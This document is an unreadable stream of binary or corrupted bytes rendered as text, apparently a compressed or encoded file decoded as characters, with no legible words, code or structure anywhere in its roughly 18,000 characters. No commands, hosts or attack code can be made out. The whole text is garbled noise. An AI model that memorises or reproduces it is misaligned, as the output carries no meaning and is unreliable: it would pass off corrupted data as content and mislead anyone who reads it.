8���#�J��k�KH��,E=m.ϞM!L$����9I9RHM=î\|3J#���:�1��N�y��9�z������8X��把�x�a����j;d�ȣI�Ԩ8��&��d#���A��@�������� j�U���_#(��"�Ux�	[D��:��݌�Kb�=9H?"�M��E"I@n��(��~�&ɀ����0�6�G�I$��J�X��j�W�hN�S����}��V�����p�w&�-ϭ���ْ�k��#�i��"��3�9!�9f��Ӥ��X3�Ӕ�֤�߄�~��p�N�� ��X���;�����zN�x����>�S>5������Y��;��ţ���	4Z�Y+�z߁OY��h��ث���
YT]@)�_�dߗ5�[��>��+�>AI�C0����%!t��$Ey�@�4��A�]_�]�	D��K���D����1.�鋋�	�s������袇���ʶX�'w���_��w'��'��'�2'Ɛ��z���*(�?!ą#�?S�M8+�3��Q��MHS��~kŌL�l̈/��9r��O#�#%��������5�����=���Q��x��Ty��d3ˇynA5;Lx�������$����ZN�A���X���/�:�M�z���V[�tV���̊��*7��K@>N���CQI��U�%�]�ˮ+���hqH��^}�����X�}���JO� E_�d����K��f��#�?��zw�8,��_�����U�ܸ��B��,F�و�H��)�Ŗ�=�/騉�9��l(U�xk�+��9���R-嫛�,]��u��u����S���Oզ�&S�(��<OZn�B;ys�x�@�H��H����D�����=�|U�=����n�a52ʈ�\3"��\A"=����o�?��+;WH��b�?�R�aaۙ�L��۩D_�\Ԩ%'�2��M��>����ը*ﴟ~�fz�ID�����MvE� џ�'C��Okh����wf%�MŪ��Č�rM�8��ܪ�k����+uM��Bc0�∷h:�e���7��x��n�C;$I���y�T�������K��ET����19*`/j�ޗ~<�6MӦ��-�b#�B>V�%Ͱ������]��Q٤�����C+X�݅�ef캘��z����޶�Ub+���t���D��c<���~����
�������
����㭭����
����������"#)%&'�����骚�w�獪ۅ7H�'��<2�#B"̪�)��бC����^�7�K�Tj�
�
��e�핕���
˷���v��24��팁�����xo�
�����h*����A i���<�qK� ���v�@-(���T:M����8���O��Bp��B��*��ʘ����(���ݜ�;�u����ُ�%�#\���\Jj����i��z�L�R��\�G����Ł�}�DP�/������KǪA��ɮ<���ܑQw�{�ƌ�	i�=b���eN�A!u`�\�X����Z��\��簄A���?+7��8}�?� �ˌQ��$����������q�̑�� s�z.������݈������c��O���� ��h���d{���p����8ȝ��Æɬ�͛�,Y�͡�\���\��Ҥ�����Z�ĺE\���9H�ǼJ�l�l����-���ml��m,���X���^����������à��vi���Z����x����L��w���}i���� ��x����~�����)�+"N�)	���(���R�X^B���ӾUL/��Z�����o#
4��=�� �JH�	����C�?9�@���K��@���499z�K��p�̬������
��	%� ���(h������� K�r�`���$xI���	
��la����
���8M�X�,���9ٛ�N �>���],�����\ý�������M-ܤ�A��ֺ��B�-������*�������wN�#���(��0����J蒩�d�@���R�����C>�_%!N�-	Ƣ�/��A��r��]��͠+�_ԢCH�#��\�ø��9��V¹O�� '!*<8�RW�]x�X��J�9	H����fO�tu�͠�� �8�&��>+F�e�XɈh�J�d� ˶�t	��\�L��� �ʃ������j���IM��ML����Z��0Y� �I���k��լ��%6ٮ�?z���yWj�(Ș�FTj�0,�w��sˌ� �o���!^��ɱ.�ѣE]���D��0�.�y�N���	>ˤ���KD�\���ꅦI�Ɲ��)�"�Ɏ�H�x%���%"������U�����(�&��mB8	~@H�R��#�9��Ln����Z��q���O�(� �J��z���<#� ��	VxƘ��ʳRy(�h(��hO4���
���`������ͮț�<8�$��9�q�9.	$��Q���ʬr�ʭ����̜ˬ�w)ڈP� ؁����&�_�B�mJ�2!�"�������x��9(YF����+�E�+C���C����0����M:~K�%X�|���Y��ؘћj� ����(�nJ�M��B��h���Z�ǎ�x���Rh�8���[�͕���h"�ih�t� ����˘�$^�zt����l�zx��$h������8	�B#��hȉ�J��@׌�@��
 ��������Ę�����N̮�z�wMh�P�$��A��9��Xܚ�ٞ;�vi�ǹ��S*;�6;
��DA���'��Z�
Ŵ���F�ܐ?>����\P�9��4[=�,/���:!.����w����|i �׭HQ*�;��꙰���V�Ԑ�yd�Ϗ�x�m���Ñ\�k�X� ����RP�t�v:f�r��6m?����PՈ,§�$���Mb��8��̘����jڮh���}�Z���	��S�t�J���d&X�q�
���d�p��w�D����V-C,`�@����3��ަ��[�Oa.�"�=&8Ɛy�����/2Ɋ������D�tHI�eX����J^�l�>�>���Y�J���؆�����_�\qa����df*���,/Mʘ���lG&��Z�P/��^�f${p)�ث$<YJ�T�.�mˎlP�N������(MS����b���3˂j��p����И|����i���RPv	��`:�������8*�����>H
\ǘĐ�K��w*DG'J�L��n�+TǮ���P*�qh��z��[�j��pGH�Fti
ۜ%[M����2]��{�^��E���*r�"�D(���-��R�O��ؽf���*|X�C+�:�L}���H��9㪄���j�����|ޝ���\�{���ډ\Wp��Ϙ����ե�fy�7N�� Q���ȎXT� �Io����w��O�x�8%
���U�@�?H�����Y�ߪq�?����6Q��1'�˂�ux�(�w)8`�I�����:�0I�q[���pO�Rg-��O(�ɍŅꚩߓB�(	���0e��@<�����EGi����5&�r)��|��_��t˰�Y�Ӎ��U�}ݥX��_"�F���x��������,���Nڀ������zy̷���:�Sڀō�?{�l�>��ܨ�����X����N��
c*�ߌ�H��h��9�������q���)�e�(�ڞ��J�#�p��8_�c��ڜ}[�p�v�)��3Ow��ȏ<�ʫ�k���+�����|���B���<���
���N����>���-��|��X��/�Q�-��<��ղX�������K��x��Uy�^(����ـ�̀Y8ڥ���%8���n�vo����X�(�ٟ����r}�l߆,z�7�s����S�
J.��O��0�a茓�B.��
�������� ���SЌ�Ȋ�h��yߏ���n�����S��i����
mߧ��ʚ�~�Èo��wĂA�0�)��ә��ٍL�ܮ��`@��C/��������:�)�zl 	�ؠm������ȿȍ�(�ǌ�b��&Я�X)8�ל�>(�B����]��l��8�.N�����8����`��x� k�= $J����/*�((�?�&h�-�r9����\��&h�L� 
��Y0��0K�q��A:���������
����Y
�s^��W�-<��Y��{�`���)��)��Z�-�$�����y�̹w8��K�����
h�؍�(���,m�/��H��I���<�Q�$� 
�����ǁmy�+ڔ����Ǽa?&��<؄ݜ�^����'�jH�k��~_�ό	����
Y�����PH�u'^����XZ�jQ�����~�����1�WH�������ϳ��������(�����nZ
?���
��]������J��h�����ˊ���L��(�<᜴ʚjK�hb^�	-�`w�5�'x����_&��ʀ�����Oo�'*�^	�;���6�����
؊��ڊ�x�n�,ʍ�-���D	��}�`���8-��_y����A�8go��}�p��=`��8��<��>����q�-(�y��y�	�R�������N�}������x% �R��l���ǯ�?�	'��l�m��菂��菢����m����o�8�L����q�~����a�߷*��:����)8��Bw8��{��풁�>�.M��LAN1�%���(��(��:��/�n/]��I)�Ky��O�Ø����H�!':���;���#����)�%���/ޤe=�G��&~�8R#v��׈�h��=ԯ�����Z�	7�����A�(<x�m�*����������8��x�"b��͘�V����&� &_��O��X�����K�)����ҀƂ-��y�O�g��'�a-�Z-<��É9�KXw���'�����;/���� (��-{�����$�](;8(E�3��)r�;4��� �������H>K8�+���\@�"��My*X��S�q텲�I���.5L�����h�%�)�c�iکYpO��ø��(��ȍ�x:RЌ�(��x� 1���00?��؎�艎���I���ĺ�tB�����i'�z���p ��"��ȯ�.-؀�D-9�q�:�n-D��"�@��� ���d}����!�w����!4��;����|Q�;<�"(�̓�[��=�6�
'��0��f��N:�����"(#(���|��6�����)���|)_c����������䫐��8�v�A����h*���|?�č���M
�X���1+���������˛��絺��8��D����Ίwr��Z��X�n;�$ȟL�-����)���,�)8h;:�!���>���4�����N%���!'����]���$��B�uYw�k��O+��! ��|�8�$!(������=��6��"X%���A��x�x���D�����S��A�.R�4��L;�M����'x�eH�(�%}��X�A�Ii���Q��C�C}���X�����-f�DƲ�fN�#̚�t�2���*�,�E�t�U��Rtߍ��?�&82N�L����9N�3/-�Z�3^�Yh��I"N~�	�r����崱o�<�t!F��u�Z�����l�%w_�"(Y��[��"���
�Liw�H$�P"��x)�h�h��t�/E�Ͻ�Pb����;����ޱ�r��$&�\�ӎ���x�ZN��H��(��>�I䜏k,���$1�?�X�^k;�[$���x�i�^�C^���FܘJL��r��y2��Ғ�F��Fo�����%��X��䂀�PAE�������^X��t�e��}����r}�Ҁ�>�Rs��s:�<����ك ��t"(�M�&�]R�Z��� ��-��Ŕ�78���xSXwK��׉�S?	��x����ﬣ͸��%�-���0�����h��H�O��cx����We�"��`+�yDt"V�ћ�Y1;��x�{uU%�hKxK_��h��a��Z�|�a_�^t�� _�#)IJ��3W�!�Nu���$�!ea�R���QjiLTNH)�\�j�$&Xm��'j"�A�c��Y��#�d= ��16�����Z�7��~9@���[	$�ܬ���m�Hf4q����)d�L~�+���n�Sx��X爊��wUj�&�8�ܨ��ȍ�舗X��旑x�w��U�D��.�$���n\�[T`۹W���6�y5��� r5K�T'X�����@��nM��N<�c� FNgo��Ư?�3  56��N6"���h|x4���?)O�@<{��W(o6(M�\��A()~�BX��~%�ZkV<CH�zie2u��8f�S���7~�rmL��������A�Z�X*�s�p�IA��P+���E��H��x�{-)�VoE
�D����h�,?��'��h��wJ��JK�h��L%Ȋ�Ȏ�Т��%�oX������Ĵ���|7�A�G����NY鄏�PY�$?�%���X�\=�ԆJ���P@
���"U�jcYN�) v��#�Su~���?l�SW�������Ó������  ���������)��*--�* .)��#��&��Ʋ�˗����×�����Â�����ͺF��Fκ�[G����'�S-�hijiR�h����������ȃ嘘�������N%Rn%�w��)���͊��������T��|')���t!� �A��ס�=Z8��vA̻�	�����*�.�� ���Ǚ�6��,�Eɍ��Bq"����@���,��m��b�3�m��>����A�����VL=c��׷̩Z�b��� �E���>���z+�ڑN�ݨ��~_�Ø���A�����M%�݋)�~�߀���:j�����Y��8���Z��÷ء**;MH�D��(Ա�)��m5�J�aw^u�Oʜ��}�b�QGWs�����Y�>烅H�̚U�����˘�u%*���y��.<�H)����@��եq���+�=������ţ�[��m�J��B�
M�F���#Y���jD���Q�� já�nO�y	����~�����_�������ڪܷ�(@�������A���ڈ���w��l��B���l�����H	���I��`:	�2����H	��$舏��(
�Yt������j	�ֱiI��w�<���eA�W�z|��}5�֠:��
a��
�w��ʇz�=��B�����*��)��P�-�� ���
2�����¨��)t����5
�Ǥ�뎱�i���\C�)`@(# �K���]j��:�K'a����:�4y9���d����)�� ��	8��HUaO�{�Ά�w���0������	���9�v�����"D~�)0�_8`~�͐q��4i�܄�U���h���`�����̆��"��Ow��t�$<���:S�Jj�<�=`�Y�3~��x*�愓���kU�j�eb��v"
�-�B��v���Gf����M�3�(#����̐�?��74`�܉?}���n�9H��
MK�Ai�M���y.�mu����Dx��A��� �����G (m����Bz��*��q�G�٭�܎��Ì�,���pa��+��y؜�%@�P����HŎ��
�@>
��蒲����k��@���J��`H������0�h�w�<=:	̮�����HY�}��lݴׅ��Ȋ��_�]�Y���O��,2s,&ҏ��x%��#�?{T��J3V��J��y��	�����K4^��%ʊ���'�^`Κ#֠�ح��d�ȋ�C��;l��� �%�#�*�y�D,<Hذ�� qpj7��`�<-:�2l�μ��	��I��p��n@�Ḫ���=�⬨U��yD�(��ԻP�)�9!�(R���
�th��@� t�����6�wN���
6p꣞8����̫u�T�9��ȕ���TɎ�@��Ҡ�~�2����O����Q﷯����(������PO�	�4e1�,��*��g�H�Б<O+�j���*""'PZ���r2�#�M�-(\��!���Φ�)Zp�49x	��qP�k 2�Θ]T������=��m�^�_�9 �ˌ|�;�,��x�(�ZI����8�顚m=d�ď� ��6����药pʶ��H�H�����H�M^<�8H�w<���͙�Vx����˩�5T�;���.k�k͌:k�Y���bⲀfvɪ1r�H��dy����x ̴�ʊ�u�`�_�@%��	��vI�,��~�wv)!����Y�ې!ͼJ����,ڨ����|�=
��
��0I�X��@�H�9���%Q�L:Ľ9��8���kAl�I ��v���)۫m�*�Q�0GA`�i
�8ݍ�lK�p!��@	�Z��;ːˎ�H)� �3���n0Hjv�w�M�#�L�ϿD�%��ɕ�1j���Ã� ���
�2�Y^�<��2h���q˵���4遇pK�^��2���й3�W Ŏ�ӹ#����D7j��z�pe#�-�I�>b�
�-Hy�Q9��A����	��"ufO���3�˫�y��͍�@H@�Ű�X�E=Q���@��z	�Y�"ե�"���9
��(h�c>��@�>���J�{ҋ��!I�{�h��KE?���T8�V��Gs	�j�2uw�,3A=��W���\4�ȼ��z�]q2o�Ζ�e��W`�I;&�2��I4~`�z�,���/Fr�hӯ�?�J��>�D*߇ʍ_[� 1}< ��R��)6-�����G���ݘ|�v�{�`H��y���H�X���p��(��l�����q�:A �8E㊐��쿬����z��C�(J�<�Ȁ��x�$(�IP� N��$�>zK�ʳ?��4C�S��b��ʮ��������-8����V�@�{������Fe�wa@��,�Y�\�&�o������f����u
��Z�-.�̪������>(��y��݊�����ԩb����x�[.����y[�k�|����썁���
����x� ,��ʁ�]�����㉼�E���y����S����"?��������;�}�������ێѨ�,��������.����-���Ǒ��!��.��n����Y�����N�+�[��E
����)Xͳ���H�nM�T�����~�@�-Hս�WMw�)�j:����sڈ�Z���TȌ����H߆ �Ȑ�!����)(��ț�z�������%��������y��
�]��i�	O�S��ȟ�.��,��8�{
�������������؈.�#�Ð��NƑ�*�[�OI�6X����(��H�����h󲬍������ǌ���H��8��ٙ�j�.[����H����iO�l���<�渥tY���ƞ!� P�#hվ���؇�?� ���(��̘��w��Y׎��QT(�t��?P�����9Ⱪ��;�xߋ˞^����
ɞ�j8��(�/�
���-��
����#x�뮸�� `�J���=/i�#�.o�o�%����g��0�[�������X���tP��;�x��8�ۂ�A�����xH�0j@����[=*(�Ȏ���� m?����Z��=绽�*X ;���	�(��q잖
���y����K�ɡ����]�v�Wk�m�m�838w�? ����>���o+�(����߹��������tQ��ố��k��Aė��{+�"|����=`�G���I���I)��kp����ړ��������f��Έ��ǆ������ޡ�������x�����()����+�+����ۚp������o��X�{�R
٧��e�����l-n�옘�1��q�Y�������� .-���y�ҩ���Ɂ�ؑ�k���2�����`��� ��Ђea�+`w�?�ײ؎���UKߋ���:\�5 �����~1qK�Lp�j��c�����Y��H��Z�*������\��x���*X)u>��Ɖ/��f *����[��8��;�+]O���،�x�D�F�,@���0��h� ��mښ݈��"���������V�:�������,�rH�3կM��o�L���|��(�Z�krnA,9�i�2n�Jl��9�Ꝏ '�	mA�?:O���r��i�%�"�S!�*w	
����(��Gޯ*yƴ�^�ā��˶U����r�<��Ȍ���'�� �$�$)x����Or�#蓫��o��XZ����ˍ�(�7iȂ���h�ܸ��H������&�,'�,���m���XĈ�x�帊��ԫ����
�.��s�ֲ �q'
�ڃ����.. �����9���/�͝��/q���a׌�ďp�����
����!/��!�ϝ5��ҟB��͝e�(�q�G��_�X�<*��nw�������ډ�L���#���h��h�㨂�C��؏�8��x���<Y(>>����j�F�����}��8�������h��8ɀA��r�.�i�dx�ЇX�݈����H�츙"a2�9႖� .#�s,�82��H1��=�	��+L%��T�֛�3>��a�2���7^a�R�H�����I�5c�1ހ��5�������
��;��ױH�K����
y�,��s�%�í��Ȑ/�0.Yw�\��)8�����(=ܹ��8�����8���拓~s�HR���i��wx���u~��|���H?�E₡2HZ2�Eؑ�،2x��x���X�Ԑ�3/	�pI��,��&_�����!J�������2e)��]
^�E���|����������j4S���LL5��L��݈9���3�9�M�i6rz�� /��� ���2�u����ñh��:�ڴ�+!���)8��#X�m˝���	�?�|A��^3w���#X���=�Y�X��H��:���\�yA�\��$ D�m)LB�'�H�C/H��0>�0C3y�ȯØ��|%Ѩ�h�6���Ԏ��Ƚ�����<�`YLۥ��x��2������FX���-f��)��>��隺2UJ�>�	����L��<{��J.;��e��X�ގՂE���{���J9�~�8`�u92�ƽ�)��0<�3�#�[ )���\���3�=ݡ	*Ґ��:j����b��3�9�ђ�w�G+��c#�Y�b��p
V��\ܙ�T�B'�$�R�u��u����׸�~ǰ.�糃M(�t���D�ێ���(��"�����50��,�����լg�G,�2���9����d�2i
�q���	8������`���	�eQ��$����9������J8��V��/4:�RM�x��8��c:�:��˹:�^!���!;���Ɍ�}�Z�z�O�[������;@"��Ȍ ��ӐQ������a��X<���r[Q������wA�i�x%V6A�\xUR/�ш�ϖ"�h�uU���*?�*H���:��x�����h�稏�x�?H��,�è� ���!iＲ��{x���e9ٰi��-�.�r#� u&�$�L�-����h���FB$Ĥ��������=����æ��/�8M��Zi��ms!mNݳ��y��n�m-X(�x�B��y��k(^S����H��X�4��Z5�*	?[ds�f��S�=�e(�3��s��X� ق�iAVR-�W�iw��(��F��xW�~�Л���2�h))ȍ���K$?�K��(+�(ˏ���,�i����\�6��W_�Ԭ8���4Zٖ=��We��a���8�1��)��r�v����s��̤��L��f��p�	f3��L�T��.(��pl�����hȺ����T^��	/GQċW���Z@#4$B��9������e��NK���6��c�_��AX@``��DA����\�F\��W�G�z�{#8�����x��w��5,F�9�w�2مTx$%6��8��c� 	�1߂���x�(5֪Z��QL郀���������������������/��"�殮��8;��08=;>
&H'��K�������"D��Y���� ZPSTT��h��k��oo��o����ױ����n`��kkx`�2���G���,k�Nש�?A�jx�ú8��\h����Pz��KH�v��3\
��?	s�i�����TA���r�m�N�(S^�pw��9��8`hkO��ȴl~IZ���2�t�����x���Ǝ��t@�m���Ȕ H�J�7Txm(X	����8<���<���b������JM8���C�����,�����]���@�����:�}"����N����QIፂ4q�œ��X z4�,m��wlX�A��B�)_g�H��C�f�{l?|ΗN��� P�]���L���x	�1K�Z	��ą �L��������[���<i��eY��a\h��0w�A��p���h
ؼ ڈ��H�N����ؽL�T�{	��=
��ty]Ⱥ4I	��4H���t���`�Ο�xy
���^_��~���~�ڀ�;1��I�����R� ���2Ⱥ��ނ��jҬ0�a,�t��,�b�=E���&�������B8N�_4�߼����$���ꋚ�XǑP������oO�׀K�����$���lˑ�� ��x|��PvbǱ6���s���; ��E���|��Z���&*w��	�ِ[ȿ�(ػ���%T0Ȉ��$�ˊ����rي��PK��n 9�/p����J��H���1Jߡ=ř��He9�<}�ԑ`�
��6���y������ �X���J��J�<)��0�z­ �j��.��j�P��bR.��,��B
.��C�2��}U�)b��2���/T���W+�~��O�(;��s9W���s��M-��蹗��zM`���W�h��������܀%�5�[��w�)�������[��jʁ� �9��(;
��ܖXK�����oD����H�ɜ�8·�$i��㜊K��Ӹ�y��8Iߡ��	��ti���4z���ᓺX	� (�����P�ph��������,X���-� P���.�N��l�.�˔��!^��!	J��MP�*�������TNL�@��j��y�4)�H节.���0B�Fi�%�_��	+�u0;�?�T-k�o��8��2t��{@ȑ��2�)F��wd�1Dm1۔�Ӿ��Qu����+�lɇ�]L�;���*��dފIHB��$���Ɂ�޵��(���	����
���cK�D�pZ��^����1��Ȯu`�t�[�r[�B�:�D �ک�H�����tx�(m���-�n�-�����s����7ب�D�>�<��&PJZ�K�t��"JL��/櫛�<���)/Ι� B ��٢�Q�����M���y���x
�D����w��H:�@�wD{��:��xi꟦�\:��U����]M��lL�fm1�A	��J�2�(������x��&�l��	��� ܖ���*Ț�艃��k�e0� G�PYȊ^��2�=������	�Hh9����� ��^�pɎ�Řԛ�P���sEZ����ʱlx¯L������HF�D	�z�ȩ�JIh;���Br�� x0��ĩ��K����5����[�ʙ��A������+L��mY�E�X��i�^�౧���w23:=�?���3}��D��siƗ	b�ґ�-�,ɢ̌����'2�A���"/���c)�ax	��٩�����`@{_%H��	��*����6��J��w舋p��<\!�39A��� ����E��O�V+G6O:iB�v���37��{��iH���Ȍ>�b�2J��x�͈	�8h���쁨 h�@��Ɏ2�L���`ʘ?}�������|�Z���-���O(�̧��4ʼ20ͯ�<�?� fN�w�w��)����b��N���쪛�B��u�6ze�i��[V̔kp�'8�1B�����د܀x|�u�
jtY$��/�B�,�"����`�Lð���+�m��y�I`���H����g��ſ��楙�������h�0h��]���*�v���i~ˌ8Dy�:)�rJv�y��������8��	�j�9�J\�#��0O��H�t��� 1)��*�*`����5���da���5<��*�ٓ�tLX��y�f�	��n�w�]��p��L�+]�������Y5Z g����73ҊK_`�{̆S���.R��h�u�0Zk哬������h�y�s�	큌QR��J?�;*�%{	��k�넼^�d�%�wɏ�!>M�xᔴi�q��9���h�I�yȮ��H6�>�Qc�lW�L������Ȥ�������F���;�`x���ش�U�����D	�x�����z� ��4m�H�����ǟ	�Y�A݀N�ط���w�ʁ0ȒHͷ��T��+��8�UM�&��8~�&^���F�3˨�(�������罭�����������?��]��Ϩ�޲İ��x�m)�m�W�_i��܎ӽ���� ��lH��PX�/���ު�>�㝜�������<\�6Ϝ�8�K��̴0������O�Ϟ��x ������8�XK��(䨍ߞ�h����/��R�����N�[����������^�{��-L�S�����@����J�w��y�(H�$���Kͨ�����(������J�!���̝�� ��y��O����{n�������x����`��uX�P
�9��:�m�_�2ʆƝ�Ҫ�����" [��}��k���1<Ì������M鍉��X����م�� eZ�0���������M��8�X�
���u���@����Q���ڈ��X��y�MZ��H��.�������go�S�Ӑ�����ʏ� ��� 	��K������w�>Y�]�:�2�ܻ�0��� 
�$�j��p̮�uH�o�Σn���Oz�����h�	,�.[�̛0:�oh�x:�]����qJ�2��@�����\�oӸ���p���کL��v��	�'��ћ\h�e��-�&�oغk�0�����9Ѵ���0X��lq����x�ڈ�����l��ȥ[�d�T<�����ѣ��oӠ܊����(������P � ���r
!�X���w)C1�4+�|E���Y�v�*��R�d������PZ�.�lU��Wᦥ)��A�:�&O�D��*�U����1�4��kX�+y�-��P��� ����d���� N���*�8���A�k�Ѻ�� �����/uZ�X��
r�����۬Έ�����8pA�R|�ƪ�>@���r�=�!���8��鼠\7 ��q���	Ȁ��"y�P�1���l )E��;��x��؍�����*��w��A�/��)���B���k(�-��� ��]+�.�QQ��2��聉�������������۵���l���A��(U��Ȍ��� v҈L�CI �����A� ���T�6'h��kH��X�.�y��K��:����1�B�&@���~��;���T��Έ���Ո��C�7 ��"��~"P���;#D9<N�#?R<<B�<##�!h�%r����z=����ң�9�]�|`��~)�Rw�)��[*+/��[RޣC+,9�ڂ������X�6�0��r-����.#�/l����٩�0���©��uR�����tH-���� ��k̈��	���!|��::���433Ú4Ё�v�����CC4�;������x����?Ӏ+�ȓ<��	�����ܔ�`��6�P)��l`<xC�A
���V��������87ts�,��6N��3��g �W��	���L�B��y���J�P�w��X+&���B�	�΢`�>�Ĺ�ބ��o��꽧�P��|'31cݰҖAa8��1M�Jϴ��e��n��~�����*�?w� �����f\ ���{����V<����	�?��ʫ�����xN��O>�ǼӀ�Ӽ��ژ��X;�k;�"�S��[� D���	5��ج� J��ۍdc�-�8�7:"?�U��գ׵��BUx<N��t$�)���e��A���JKpIh���&C۪�Ĝ�Xw�������,�y� �2��� ��]�K�=�EHA'A��B��~�B)�L�)S��Y�����D؄@26���8��*�	N�����N�O �t��13W|��?��zNʫఎ5��3����;b��𸏙��q�r�"SO�IЀJ=��O���	������`�ʡ�\��ۡ�(���[�֏���H-�H/�>�y^b�~P�fI7}�B�	&��p��'����]l�D���;0�K�|�u:�y�ةP���^����w� �S���r�w��o�m��?��1k�b~.����΅�-���M�	Q�����T�N���֩��QyN̹:�ȏ��CX��r�ר��8�𘊺h�25S��%��� ���@�o�2������ۃ�`��#˨.���>�ԗ����]��	��?�n/8��jC:���5�K���[_����"�nz��^J�^0��)��ě�Bq�P����E1O��^�#��/�	����Gu��5��w���N�җH ���4�y�!�Z:"��|QϿ�=SN<#45��O2��������(��@�=e5����ǹTȄ�e��0��f@���@�Lb[ ��EŜ@2��#\`�?CZ\OO�T�&,��V�Q�낚N�1MQ0sb�Rꁁ/�����>W^.B��FQ']��aը����A�t�A"$�u�.��'7?�-�"<���G2����:�l��w���Ǻ4�Y��F�ȏ�T4��O�D���yc����x�����wd���D�����"�B�"���Sʶl��lI�ĸ��+���׀�H~=��UTh�q��O�����6f���`�.�DK���o#/��W�6okX��Q���^L���U'��i_�� /D��f�1��v�g���GYפ��X������84���%��N�� ��ȅL�$V�q���/Ӄ�CC�ZM��������ʘ������x� � 	Y�[;�@x�U���偶
�˓	���گ���	N���v����wH�V[��>�d�Ɔ�2RE���J���Ffc���������^_��2^]���I_yUg�j݈�R�~U8�tE}FW#W��W��S�k��N��x���ØI�M,��ѭ�"���B�H�bՀ��b��N-N��j�� {��cD�c@WN���ʛu�錢舛X��x�ʋ"��}q�v���	tk }xıZ�9�F��V�M@����ˊB �Q���� ��
��̂���̪��(w.� �,#$%&'�������#��?������7�L��F�73��̍S��>���Y�S�W7Ih)H-.�P)���;�W�к;;�����-L��9��hǊˏ�pz�I(�����٫)�ɒq;��N�Fq�,����B��̀E��`���nGE�뾪��J��n����E��w� x�J	�%��⩉�5�2���Q:B�C~�ш����ɿ���R`]?�$7v�
l�8*�.*��9��3�w�d�͡iC�ϒˣW���:|��J`Z-���'I�.��[鐿����IS l�E��@�w������r@r)���pY��mǷ����t;؁ˌ �qM�O�i�bp�v)��֔,w���h�@��z��0ȁ�M��$\��(�I����̌��� ��M] ��j����������zj��u	���hΝ�e�@������������� ľ�������@i�j4K��>h
��ƞD�w]���� ��>�ҩLe��"��o��q���Y��iρ�|���x�\����˿��K��|���8`����ݩ����h��"�*���}/�'v�h��Tc
���h��p���Ι�鑛p��*�݌��Z������ݵj��zj���D�_�xPN�8C��~ ������[,���m5�����8��L� �X`����;Ů D�y��J��qN���{Ͼ�Sj��? �����TR�����wɄ���*��(	���h�,̯j��v�ȩ����������&v}�%�A� ��<��16����I�Ĩt�$��t	KS��I����Y��<��C]��X�1�u���j򣈓�(01�T�J�g�ڱ�ɖ�'�{FS�5�F�m����p	��^�E��:N�D�4Y�Bh�$��L�Ƽ?���׮�o�Oś��r�{�J4U�J�4Wu��1`��� �0X�/���jr�mș�p	���\Ҁ_D�U��p��w8A��j��I��@K��h>?����I	�ʝ�ݭ�Hh �y{����,Ȁ��H��ق����Ć�c����6���,`��OK�r��!��ƾ�阊��̌��~/W����E�F<9��'�%�vl�[$���Ġ {��(�RkU�Ҩ����k�Mq�)��*��q���=�\qH#|�ʘ��A%��Hʘ��v���,($�Ġ��H���x>�蚏�p
U(�� �c
8(���*���{^i��	�^����wi��0���i���h˩ax��.�Q�:F*qDD$����7��M*	��tn�����,���	�2�Ћ䙵�0��Cۏ�h�49����G�'���qKΌ�#�P綏Ł$0N� ����ƒ���|L�(���ꛚ�����S�z8�����ȡ��HO�P%��q��)I��m����,J;�h���b�
"+�����ʩ<���J��Kn�9����E"��h�����Nz��o�; EC�����R�DP�gwܮ հD�J�O�+����;�K�w�O�"��J��Oʨ�)8G�cߚv|/������Ҁ��ܚ����@�(�r������� �-sA�Ό�S�����h��+�T� ������tZ�ŝn�>	D��a�M4"�/�U�Ώ�b(��.=�[������t*�P���I�>��:�*��y�Xd]�Ss��sɍ�@��I�g���d���,҇��C�,�H�����>;2��h�8	�ງ������$�����ww����P ���T��N�2^=�КZ���5Y���+F���pm��I�.���	H�.�m�ϟ��|��?DmDԿ3��/�j� �4%!n���E��H`EM�|���H����|_�|�K����I69�j�� �M�i��흇��a$��כY��zQ�x���>�Q��  M��	�$�?�]��"������?>�9ͪ�#��R��l�(@��t�w:������0�l����`���_1Ն?0���]w��D��JFqL��ٽR��@>Q��A�&�
c��W7|��P��x;g��X�|�<�Hyփ�	���ϫ�Z�D��X���.�b|Dn��Z��aJ���\'�a�b�0]�'q\��k�� �6+j�<<�+H���~��)�C�(�d
�&% ΀!��}>i�f&���#P�(�����P��6�N:N���L�@\ e�@ۙ�	�8����"�X�ǬF�����
���xqx����90�t�$������5��ں�w�����6I� ��� (��HK����}�U��'H��P �gc��M���r҈@��Ƀ��׾�!���"x��4j�M�?=v�'�2�{�k��

UzΑ�;�W�}�p	��/��iv[����x������؊�h�V��k>���찁����ժy��8۬����>n��Ґ���m�/<Л؎��j��ᤎ��?�{������ӄ骷��ހb���ߍ�H�Am�þ��P���ݘ�'Ȑ�_�U^w�{������Q}�~̀+謟��~����X�� ��I���8�;(��N��蠎��㈋�������0�`���)
�ٚ�ə���������]��~�΀�����ۯπ�N�!/�p��(ڡ}�ꨩӕ)��"Ѐ]��	9����K�L�����ݨ�4\���E��FO��p�� �P���h�zܿ��U?\��;�Y�)H��ʀ
��o��Gy��>��X��h�������o������~����8�w�*������Ѣ��ٷ�Y���	`����������舑����
�Ù������X��P��@���������	����6�I0��C������0�޽]�����x����>y�+X���'��y/�;�rO��@�o��H���}��x��H��`���н�q��h�ٻ��(������v��M���Z*Ϸ���H�����_�%�Ӻ_Ґ������qw0���i�X�.�n�d����w ���8�h�.����[��̊��8����>��р���r���x�W��V���H���#����XH��m� h�����l�/н������Hz٩��)	 ��Έw�җ���x���ษ�m��9�C:���x)��(�o�1�ۀ���^��x��M�6�7� ��x��Q���ȡ�ӏ�r���j������uπu���������+G�*�����*���*ǃ��x$xw�ؒط�� �����.����y�ّM��\��H��K��ù����8������ Ѭ�(�/x�ċ�ۙ���A��dj�� �"��Ȁ����|hn+b�;�i ��8��X��Hѡ�ב����P�¬�*�!�m,����}�m��8��]�'��.�ۺ�����ˀo�¨�M� (��r�~үQ��(%-��.|¹���a��� M΀����ʂ��jX�!!�'��!�8����(���� ���"ڀ��� �'�ږ�(���Q!р�-�ь�p9г����.�Y9>:�v���x��2.�}$(�𸷣�������;���x�&�"@#�ۢ����Ƚ)*1�F��H� 2<`���X�cҭk�����q�������?���A�@���w�
 �����������))�+��!!$&;<�=<�026�4�������3EFGXX�]�:E2�VWh粧/!8S
oYdeo�6
y c{o2�{x���sJ߽�5��hΑ�v���9*M�[&�*�@.̈�6��aE��-�:kM���n��;�]�gI ���̺���<��-/��Ea�Aэ�^K-!mZ'�?
�s �Q;���Byk�?�w�Q,^���4�>'W7���K�S��%\à\����1]h���V�^�)������
���Ƃb��:f;��ߪ��ວF��cVE�o˱��Fؒ^2�?\]�)�}�_(g��s����"���g9�7���X��Ɛo�o�<2�j��x�6�b��(%�Sey�����7�j�����������BuK��ȟ��{�
